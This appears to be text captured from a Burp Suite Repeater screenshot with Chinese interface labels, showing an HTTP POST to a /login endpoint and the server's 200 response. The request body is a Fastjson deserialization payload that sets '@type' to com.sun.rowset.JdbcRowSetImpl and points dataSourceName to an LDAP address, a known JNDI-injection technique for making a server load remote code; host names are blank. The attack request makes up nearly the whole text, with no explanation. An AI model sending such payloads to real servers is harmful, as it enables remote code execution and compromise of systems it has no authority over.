 发送 取消 < > 目标:
请求
格式化 原始 \n 选项
1 POST /login HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/201001
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 111
9 Origin: http://
10 Connection: close
11 Referer:
12
13 {
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap:// :1099/Object",
"autoCommit":true
}
响应
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200
2 token_status: ok
3 Content-Type: application/json
4 Date: Mon, 08 Feb 2021 06:26:47 GMT
5 Connection: close
6 Content-Length: 71
7
8 {
"intResult":-1,
"objResult":null,
"otherResult":null,
"countResult":null
}